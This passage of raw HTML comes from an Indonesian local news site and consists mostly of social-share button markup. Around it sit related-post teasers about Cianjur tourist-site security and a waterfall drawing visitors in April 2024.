.347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fwww.metromedianews.co%2Fkasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024%2F&redirect_uri=https%3A%2F%2Fwww.metromedianews.co%2Fkasat-reskrim-polres-aceh-timur-sampaikan-materi-dalam-sosialisasi-pengawasan-pilkada-serentak-2024%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div></div></article><article class="post type-post"><div class="box-item"><a href="https://www.metromedianews.co/petugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara/" class="post-thumbnail" title="Petugas Gabungan Cidaun Terus Pantau Pengamanan Lokasi Wisata Pantai Jayanti Dan Cemara" rel="bookmark"><img width="180" height="130" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?resize=180%2C130&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?resize=180%2C130&amp;ssl=1 180w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?zoom=2&amp;resize=180%2C130&amp;ssl=1 360w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240414-WA0001.jpg?zoom=3&amp;resize=180%2C130&amp;ssl=1 540w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><div class="box-content"><div class="reltitle"><a href="https://www.metromedianews.co/petugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara/" title="Petugas Gabungan Cidaun Terus Pantau Pengamanan Lokasi Wisata Pantai Jayanti Dan Cemara" rel="bookmark">Petugas Gabungan Cidaun Terus Pantau Pengamanan Lokasi Wisata Pantai Jayanti Dan Cemara</a></div><div class="gmr-meta-topic"><span class="meta-content"><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span><span class="posted-on"><time class="entry-date published" datetime="2024-04-14T12:29:09+07:00">Minggu, 14 April 2024 - 12:29 WIB</time><time class="updated" datetime="2024-04-14T12:37:25+07:00">Minggu, 14 April 2024 - 12:37 WIB</time></span></span></div><div class="entry-content entry-content-archive"><p>440 PengunjungMetromedianews.co &#8211; Cianjur. Petugas gabungan dari wilayah&#8230;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.metromedianews.co/petugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Fpetugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Petugas%20Gabungan%20Cidaun%20Terus%20Pantau%20Pengamanan%20Lokasi%20Wisata%20Pantai%20Jayanti%20Dan%20Cemara&url=https%3A%2F%2Fwww.metromedianews.co%2Fpetugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Petugas%20Gabungan%20Cidaun%20Terus%20Pantau%20Pengamanan%20Lokasi%20Wisata%20Pantai%20Jayanti%20Dan%20Cemara%20https%3A%2F%2Fwww.metromedianews.co%2Fpetugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://www.metromedianews.co/petugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_print_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.metromedianews.co%2Fpetugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Line_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fwww.metromedianews.co%2Fpetugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara%2F&redirect_uri=https%3A%2F%2Fwww.metromedianews.co%2Fpetugas-gabungan-cidaun-terus-pantau-pengamanan-lokasi-wisata-pantai-jayanti-dan-cemara%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a></div><div class="heateorSssClear"></div></div></div></div></div></article><article class="post type-post"><div class="box-item"><a href="https://www.metromedianews.co/lokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah/" class="post-thumbnail" title="Lokasi Air Terjun Curug Ceret Naringgul Diserbu Pengunjung Wisatawan Luar Daerah" rel="bookmark"><img width="180" height="130" src="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?resize=180%2C130&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?resize=180%2C130&amp;ssl=1 180w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?zoom=2&amp;resize=180%2C130&amp;ssl=1 360w, https://i0.wp.com/www.metromedianews.co/wp-content/uploads/2024/04/IMG-20240413-WA0017.jpg?zoom=3&amp;resize=180%2C130&amp;ssl=1 540w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a><div class="box-content"><div class="reltitle"><a href="https://www.metromedianews.co/lokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah/" title="Lokasi Air Terjun Curug Ceret Naringgul Diserbu Pengunjung Wisatawan Luar Daerah" rel="bookmark">Lokasi Air Terjun Curug Ceret Naringgul Diserbu Pengunjung Wisatawan Luar Daerah</a></div><div class="gmr-meta-topic"><span class="meta-content"><span class="cat-links-content"><a href="https://www.metromedianews.co/category/berita/cianjur/" title="Lihat semua posts di Cianjur">Cianjur</a></span><span class="posted-on"><time class="entry-date published" datetime="2024-04-13T16:59:06+07:00">Sabtu, 13 April 2024 - 16:59 WIB</time><time class="updated" datetime="2024-04-13T16:59:21+07:00">Sabtu, 13 April 2024 - 16:59 WIB</time></span></span></div><div class="entry-content entry-content-archive"><p>537 PengunjungMeteromedianews.co &#8211; Cianjur. Adanya lokasi Air terjun&#8230;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;right: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.metromedianews.co/lokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.metromedianews.co%2Flokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Lokasi%20Air%20Terjun%20Curug%20Ceret%20Naringgul%20Diserbu%20Pengunjung%20Wisatawan%20Luar%20Daerah&url=https%3A%2F%2Fwww.metromedianews.co%2Flokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Lokasi%20Air%20Terjun%20Curug%20Ceret%20Naringgul%20Diserbu%20Pengunjung%20Wisatawan%20Luar%20Daerah%20https%3A%2F%2Fwww.metromedianews.co%2Flokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Print" class="heateor_sss_button_print" href="https://www.metromedianews.co/lokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah/" onclick="event.preventDefault();window.print()" title="Print" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_print" style="background-color:#fd6500;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_print_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2.8 -4.5 35 35"><path stroke="#fff" class="heateor_sss_svg_stroke" d="M 7 10 h 2 v 3 h 12 v -3 h 2 v 7 h -2 v -3 h -12 v 3 h -2 z" stroke-width="1" fill="#fff"></path><rect class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="1.8" height="7" width="10" x="10" y="5" fill="none"></rect><rect class="heateor_sss_svg_stroke" stroke="#fff" stroke-width="1" height="5" width="8" x="11" y="16" fill="#fff"></rect></svg></span></a><a target="_blank" aria-label="Line" class="heateor_sss_button_line" href="https://social-plugins.line.me/lineit/share?url=https%3A%2F%2Fwww.metromedianews.co%2Flokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah%2F" title="Line" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_line" style="background-color:#00c300;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Line_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 14.304c0-5.37-5.384-9.738-12-9.738S4 8.936 4 14.304c0 4.814 4.27 8.846 10.035 9.608.39.084.923.258 1.058.592.122.303.08.778.04 1.084l-.172 1.028c-.05.303-.24 1.187 1.04.647s6.91-4.07 9.43-6.968c1.737-1.905 2.57-3.842 2.57-5.99zM11.302 17.5H8.918c-.347 0-.63-.283-.63-.63V12.1c0-.346.283-.628.63-.628.348 0 .63.283.63.63v4.14h1.754c.35 0 .63.28.63.628 0 .347-.282.63-.63.63zm2.467-.63c0 .347-.284.628-.63.628-.348 0-.63-.282-.63-.63V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm5.74 0c0 .27-.175.51-.433.596-.065.02-.132.032-.2.032-.195 0-.384-.094-.502-.25l-2.443-3.33v2.95c0 .35-.282.63-.63.63-.347 0-.63-.282-.63-.63V12.1c0-.27.174-.51.43-.597.066-.02.134-.033.2-.033.197 0 .386.094.503.252l2.444 3.328V12.1c0-.347.282-.63.63-.63.346 0 .63.284.63.63v4.77zm3.855-3.014c.348 0 .63.282.63.63 0 .346-.282.628-.63.628H21.61v1.126h1.755c.348 0 .63.282.63.63 0 .347-.282.628-.63.628H20.98c-.345 0-.628-.282-.628-.63v-4.766c0-.346.283-.628.63-.628h2.384c.348 0 .63.283.63.63 0 .346-.282.628-.63.628h-1.754v1.126h1.754z"/></svg></span></a><a target="_blank" aria-label="Facebook Messenger" class="heateor_sss_button_facebook_messenger" href="https://www.facebook.com/dialog/send?app_id=1904103319867886&display=popup&link=https%3A%2F%2Fwww.metromedianews.co%2Flokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah%2F&redirect_uri=https%3A%2F%2Fwww.metromedianews.co%2Flokasi-air-terjun-curug-ceret-naringgul-diserbu-pengunjung-wisatawan-luar-daerah%2F" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_facebook_messenger" style="background-color:#0084ff;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_Facebook_Messenger_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 36 36"><path fill="#fff" d="M16 5C9.986 5 5.11 9.56 5.11 15.182c0 3.2 1.58 6.054 4.046 7.92V27l3.716-2.06c.99.276 2.04.425 3.128.425 6.014 0 10.89-4.56 10.89-10.183S22.013 5 16 5zm1.147 13.655L14.33 15.73l-5.423 3 5.946-6.31 2.816 2.925 5.42-3-5.946 6.31z"/></svg></span></a></div><div 